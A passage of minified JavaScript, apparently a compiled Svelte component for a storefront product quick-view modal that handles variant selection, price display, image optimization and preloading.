s={};if(1&r[0]&&(s.product=t[0]),2&r[0]&&(s.position=t[1]),65536&r[0]&&(s.compare=t[16]),1024&r[0]&&(s.disabled=t[10]),64&r[0]&&(s.image=t[6]),256&r[0]&&(s.price=t[8]),512&r[0]&&(s.quickViewData=t[9]),2048&r[0]&&(s.parsedImages=t[11]),4096&r[0]&&(s.originalImages=t[12]),8&r[0]&&(s.quickViewUtil=t[3]),16384&r[0]&&(s.variantID=t[14]),16&r[0]&&(s.selected=t[4]),4&r[0]&&(s.onClose=t[2]),32768&r[0]&&(s.title=t[15]),32&r[0]&&(s.redirectURL=t[5]),128&r[0]&&(s.quickViewModalSettings=null==(n=t[7].productGrid)?void 0:n.quickViewModal),131072&r[0]&&l!==(l=t[17])){if(e){v();const t=e;f(t.$$.fragment,1,0,(()=>{k(t,1)})),p()}l?(e=P(l,a(t)),w(e.$$.fragment),c(e.$$.fragment,1),A(e,i.parentNode,i)):e=null}else l&&e.$set(s)},i(t){r||(e&&c(e.$$.fragment,t),r=!0)},o(t){e&&f(e.$$.fragment,t),r=!1},d(t){t&&h(i),e&&k(e,t)}}}function Y(t){let e,i,r,l,a,n=t[13],g=[];for(let s=0;s<n.length;s+=1)g[s]=Q(K(t,n,s));let b=t[12]&&t[12].length&&B(t),$=t[0]&&H(t);return{c(){for(let t=0;t<g.length;t+=1)g[t].c();e=s(),b&&b.c(),i=s(),r=o(),$&&$.c(),l=s()},m(t,n){for(let e=0;e<g.length;e+=1)g[e]&&g[e].m(document.head,null);u(document.head,e),b&&b.m(document.head,null),u(document.head,i),d(t,r,n),$&&$.m(t,n),d(t,l,n),a=!0},p(t,r){if(8192&r[0]){let i;for(n=t[13],i=0;i<n.length;i+=1){const l=K(t,n,i);g[i]?g[i].p(l,r):(g[i]=Q(l),g[i].c(),g[i].m(e.parentNode,e))}for(;i<g.length;i+=1)g[i].d(1);g.length=n.length}t[12]&&t[12].length?b?b.p(t,r):(b=B(t),b.c(),b.m(i.parentNode,i)):b&&(b.d(1),b=null),t[0]?$?($.p(t,r),1&r[0]&&c($,1)):($=H(t),$.c(),c($,1),$.m(l.parentNode,l)):$&&(v(),f($,1,1,(()=>{$=null})),p())},i(t){a||(c($),a=!0)},o(t){f($),a=!1},d(t){m(g,t),h(e),b&&b.d(t),h(i),t&&h(r),$&&$.d(t),t&&h(l)}}}function X(t,e,r){var l;let a,n,s,o,u,d,c,v,f,p,m,h,$;g(t,O,(t=>r(22,v=t))),g(t,C,(t=>r(23,f=t))),g(t,q,(t=>r(7,p=t))),g(t,T,(t=>r(24,m=t))),g(t,U,(t=>r(25,h=t)));let{product:y}=e,{position:S}=e,{onClose:V}=e,P="",w=null,A=null,k=null,I=!1;const{QuickViewComponent:L}=N();g(t,L,(t=>r(17,$=t))),b((async()=>{j(y.id,S)}));let R=!!((null==y?void 0:y.alternativeProducts)&&(null==y?void 0:y.alternativeProducts.length)&&(null==(l=null==y?void 0:y.alternativeProducts[0])?void 0:l.variants)),E=[],K=[],Q=[];return t.$$set=t=>{"product"in t&&r(0,y=t.product),"position"in t&&r(1,S=t.position),"onClose"in t&&r(2,V=t.onClose)},t.$$.update=()=>{var e,l,g,b,$,S,V,C,I,U,L,O,q,T,N,j,B,J,H;1048577&t.$$.dirty[0]&&(R?null==(e=null==y?void 0:y.alternativeProducts)||e.forEach((t=>r(20,E=[...E,...t.variants]))):r(20,E=null==y?void 0:y.variants)),1048577&t.$$.dirty[0]&&r(3,w=y?new x(E,R,null==y?void 0:y.alternativeProducts):null),8&t.$$.dirty[0]&&r(4,A=w?w.getFirstSellableVariant():null),24&t.$$.dirty[0]&&r(9,k=w?w.getData(A):null),24&t.$$.dirty[0]&&r(21,a=w&&A?w.find(A):null),2097153&t.$$.dirty[0]&&r(8,P=(null==(l=null==a?void 0:a.data)?void 0:l.formattedPrice)?null==(g=null==a?void 0:a.data)?void 0:g.formattedPrice:null!=($=null==(b=null==a?void 0:a.data)?void 0:b.price)?$:null==y?void 0:y.formattedPrice),2097153&t.$$.dirty[0]&&r(16,n=(null==(S=null==a?void 0:a.data)?void 0:S.formattedCompare)?null==(V=null==a?void 0:a.data)?void 0:V.formattedCompare:null!=(L=null!=(U=null==(C=null==a?void 0:a.data)?void 0:C.compare)?U:null==(I=null==a?void 0:a.data)?void 0:I.Compare)?L:null==y?void 0:y.formattedCompare),2097153&t.$$.dirty[0]&&r(6,s=null!=(q=null==(O=null==a?void 0:a.data)?void 0:O.image)?q:y.imageURL),2097153&t.$$.dirty[0]&&r(15,o=null!=(N=null==(T=null==a?void 0:a.data)?void 0:T.title)?N:y.title),2097153&t.$$.dirty[0]&&r(5,u=null!=(B=null==(j=null==a?void 0:a.data)?void 0:j.redirectURL)?B:y.productURL),2097152&t.$$.dirty[0]&&r(14,d=a?a.id:-1),37748800&t.$$.dirty[0]&&s&&v&&"Shopify"===h&&r(6,s=v.getOptimizedImageURL(s,600,M())),16777216&t.$$.dirty[0]&&m&&D("view_full_details"),8&t.$$.dirty[0]&&r(13,c=null==w?void 0:w.getImagesToPreload()),12583072&t.$$.dirty[0]&&(null==(H=null==(J=p.productGrid)?void 0:J.quickViewModal)?void 0:H.imagesBar)&&v&&(null==v?void 0:v.fetchProductImages)&&u&&(null==v||v.fetchProductImages({siteURL:f.url,productURL:u,previewMode:i(z)||F}).then((t=>{r(12,Q=t),r(11,K=t.map((t=>v.getOptimizedImageURL(t,85,M()))))})).catch((t=>{console.error(t)}))),2097152&t.$$.dirty[0]&&(null==a?void 0:a.data)&&_.dispatchCustomEvent(G.quickViewVariantChanged,{selectedVariantData:null==a?void 0:a.data})},[y,S,V,w,A,u,s,p,P,k,I,K,Q,c,d,o,n,$,L,function(t,e){A&&r(4,A[t]=e,A),r(10,I=!1);let i=y&&y.alternativeProducts?y.alternativeProducts.find((i=>(null==i?void 0:i[t.toString()])===e)):void 0;i&&(null==A?void 0:A.redirectURL)&&(null==i?void 0:i.url)&&r(4,A.redirectURL=i.url,A);let l=Object.assign({},A);l&&(l[t]=e,(null==w?void 0:w.isSellable(l))||r(10,I=!0))},E,a,v,f,m,h]}class Z extends l{constructor(t){super(),a(this,t,X,Y,n,{product:0,position:1,onClose:2},null,[-1,-1])}}export{Z as default};
